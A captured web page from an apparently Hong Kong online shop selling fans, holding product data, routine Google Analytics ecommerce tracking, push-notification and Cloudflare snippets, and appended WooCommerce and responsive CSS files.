\u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/y26\/":{"tvc_id":"1048670","tvc_i":"1048670","tvc_n":"Y26 USB\u5145\u96fb\u8d85\u975c\u97f3\u684c\u9762\u5c0f\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"108","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u79ae\u7269\u7cbe\u9078,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/%e8%bf%b7%e4%bd%a0%e6%95%b8%e9%a1%af%e8%a1%a8%e6%83%85%e7%84%a1%e8%91%89%e7%a9%ba%e6%b0%a3%e6%b7%a8%e5%8c%96%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"1040316","tvc_i":"1040316","tvc_n":"\u8ff7\u4f60\u6578\u986f\u8868\u60c5\u7121\u8449\u7a7a\u6c23\u6de8\u5316\u5faa\u74b0\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"328","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u79ae\u7269\u7cbe\u9078,\u96fb\u5b50\u79d1\u6280,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/smartech-eco-fan\/":{"tvc_id":"1037800","tvc_i":"SF-8398","tvc_n":"Smartech \u201cEco Fan\u201d \u667a\u80fd\u4fbf\u651c\u6416\u64fa\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"248","tvc_c":"\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/smartech-eco-cool\/":{"tvc_id":"1037763","tvc_i":"SG-3688A","tvc_n":"Smartech \u201cEco Cool+\u201d \u4fbf\u651c\u88fd\u51b7\u98a8\u6247 (\u54c1\u724c\u76f4\u9001)","tvc_p":"148","tvc_c":"\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c45\u5bb6\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247,\u98a8\u6247"},"https:\/\/searchingc.com\/collections\/seraphina-f01\/":{"tvc_id":"1013384","tvc_i":"1013384","tvc_n":"Seraphina F01 \u8f15\u76c8\u5927\u98a8\u91cf\u639b\u9838\u624b\u63d0\u5169\u7528\u6e26\u8f2a\u98a8\u6247 | \u5f37\u52c1\u98a8\u529b100\u6a94 (\u54c1\u724c\u76f4\u9001)","tvc_p":"180","tvc_c":"\u4f60\u5f9e\u6c92\u60f3\u904e\u7684\u6709\u8da3\u5275\u610f,\u5168\u7403\u597d\u7269\u63a8\u4ecb,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u65c5\u904a\u904b\u52d5,\u73fe\u8ca8\u5c08\u5340,\u98a8\u6247"}};

catpage_json_ATC_link={"?add-to-cart=1107911":{"ATC-link":"https:\/\/searchingc.com\/collections\/power-living-tpw-38\/"},"https:\/\/searchingc.com\/collections\/sothng-x-bcase\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/sothng-x-bcase\/"},"?add-to-cart=1087721":{"ATC-link":"https:\/\/searchingc.com\/collections\/crayon-shinchan-table-fan\/"},"https:\/\/searchingc.com\/collections\/carkiien-skj-cr309wd\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/carkiien-skj-cr309wd\/"},"https:\/\/searchingc.com\/collections\/aisolove-f17\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/aisolove-f17\/"},"?add-to-cart=1078356":{"ATC-link":"https:\/\/searchingc.com\/collections\/remax-rs-zf12\/"},"?add-to-cart=1068436":{"ATC-link":"https:\/\/searchingc.com\/collections\/es1-%e6%b8%85%e6%b6%bc%e9%99%aa%e4%bc%b4-%e8%a1%a8%e6%83%85%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/hedonic-desk-fan\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/hedonic-desk-fan\/"},"?add-to-cart=1061986":{"ATC-link":"https:\/\/searchingc.com\/collections\/qivation-multiair-%e5%85%89%e8%a7%b8%e5%aa%92%e5%ba%a7%e6%9e%b1%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/sanhuo-airflow-af02\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/sanhuo-airflow-af02\/"},"https:\/\/searchingc.com\/collections\/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/sanrio-characters-%e5%be%a9%e5%8f%a4%e9%80%a0%e5%9e%8b%e5%ba%a7%e6%9e%b1%e9%a2%a8%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"?add-to-cart=1052497":{"ATC-link":"https:\/\/searchingc.com\/collections\/homedd-hf188\/"},"https:\/\/searchingc.com\/collections\/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/a220-%e6%b6%bc%e6%84%9f%e6%a1%8c%e9%9d%a2%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/w01-m55\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/w01-m55\/"},"https:\/\/searchingc.com\/collections\/qw-f50\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/qw-f50\/"},"https:\/\/searchingc.com\/collections\/y26\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/y26\/"},"?add-to-cart=1040316":{"ATC-link":"https:\/\/searchingc.com\/collections\/%e8%bf%b7%e4%bd%a0%e6%95%b8%e9%a1%af%e8%a1%a8%e6%83%85%e7%84%a1%e8%91%89%e7%a9%ba%e6%b0%a3%e6%b7%a8%e5%8c%96%e5%be%aa%e7%92%b0%e6%89%87-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"?add-to-cart=1037800":{"ATC-link":"https:\/\/searchingc.com\/collections\/smartech-eco-fan\/"},"?add-to-cart=1037763":{"ATC-link":"https:\/\/searchingc.com\/collections\/smartech-eco-cool\/"},"https:\/\/searchingc.com\/collections\/seraphina-f01\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/seraphina-f01\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c32d33c0dff452a',t:'MTc2OTI5MjI1MQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2
body_size: 149
content:
.woocommerce.wc-memberships-frontend-banner,.woocommerce.wc-memberships.admin-restricted-content-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#96588a;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2)}.woocommerce.wc-memberships-frontend-banner .dismiss-link:hover,.woocommerce.wc-memberships-frontend-banner a,.woocommerce.wc-memberships.admin-restricted-content-notice .dismiss-link:hover,.woocommerce.wc-memberships.admin-restricted-content-notice a{text-decoration:underline;color:#fff}.woocommerce .wc-memberships-restriction-message{margin:2em 0!important}.woocommerce .wc-memberships-variation-message{display:none}.woocommerce ul.products li.product .onsale.wc-memberships-member-discount{right:auto;margin-right:0;margin-left:-.5em}.woocommerce span.onsale.wc-memberships-member-discount{left:auto;margin-right:-.5em}.woocommerce span.wc-memberships-variation-member-discount{font-style:italic;font-weight:400}.admin-bar .wc-memberships-frontend-banner,.admin-bar .wc-memberships.admin-restricted-content-notice{top:32px}.woocommerce-account table.my_account_memberships{table-layout:fixed}.woocommerce-account .wc-memberships-members-area-sorting .unsorted .sort-order-icon{display:none}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc .sort-order-icon.sort-asc,.woocommerce-account .wc-memberships-members-area-sorting .unsorted:hover .sort-order-icon.sort-asc{display:inline-block}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc .sort-order-icon.sort-desc,.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc:focus .sort-order-icon.sort-asc,.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc:hover .sort-order-icon.sort-asc{display:none}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc:focus .sort-order-icon.sort-desc,.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-asc:hover .sort-order-icon.sort-desc{display:inline-block}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc .sort-order-icon.sort-asc{display:none}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc .sort-order-icon.sort-desc{display:inline-block}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc:focus .sort-order-icon.sort-desc,.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc:hover .sort-order-icon.sort-desc{display:none}.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc:focus .sort-order-icon.sort-asc,.woocommerce-account .wc-memberships-members-area-sorting .sorted.sort-desc:hover .sort-order-icon.sort-asc{display:inline-block}.woocommerce-account .wc-memberships-members-area-pagination{float:right;line-height:normal;text-align:right}.woocommerce-account .wc-memberships-members-area-pagination a{text-decoration:none}.woocommerce-account .wc-memberships-members-area-pagination a span{opacity:.4}.woocommerce-account .wc-memberships-members-area-pagination a:focus span,.woocommerce-account .wc-memberships-members-area-pagination a:hover span{opacity:1}.woocommerce-account td.membership-content-actions,.woocommerce-account td.membership-discount-actions,.woocommerce-account td.membership-product-actions,.woocommerce-account th.membership-content-actions,.woocommerce-account th.membership-discount-actions,.woocommerce-account th.membership-product-actions{min-width:150px}.woocommerce-account .membership-discount-image img,.woocommerce-account .membership-product-image img{max-height:84px;max-width:84px}.woocommerce-account td.membership-discount-image,.woocommerce-account td.membership-product-image,.woocommerce-account th.membership-discount-image,.woocommerce-account th.membership-product-image{min-width:130px}

--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10
body_size: -99
content:
@media (min-width: 768px) {
}
 

@media (min-width: 992px) {

}


@media (min-width: 1200px) {

}

@media (min-width: 1440px) {

}
 
@media (max-width: 1199px) {
    
}


@media (max-width: 1024px) and (min-width: 992px) { 

}


@media (max-width: 1024px) {

}
 

@media (max-width: 991px) {

}

@media screen and (max-width: 768px) { 

}

/*========= Mobile phones ===========*/


@media (max-width: 767px) {
    main.main{
        padding-top:1em;
    }

    .menu-main-menu-container{
        max-height: calc(100vh - 235px);
        overflow-y: scroll;
        overflow-x: hidden;
    }
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
    width: calc(50% - 6px)!important;
		min-height:310px;
		margin: 0 3px;
}
}   


@media (max-width: 767px) and (min-width: 540px) {

}

@media (max-width: 767px) and (min-width: 482px) {

}


@media (max-width: 481px) { 
.woocommerce .upsells.products ul.products.columns-4 li.product {
    width: 50%;
}
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
    width: 50%;
}

}
@media (max-width: 360px){

}
 
@media (max-width: 340px) { 
    
}

@media (max-width: 425px){

}

@media (max-width: 375px){

}

@media (max-width: 320px){

}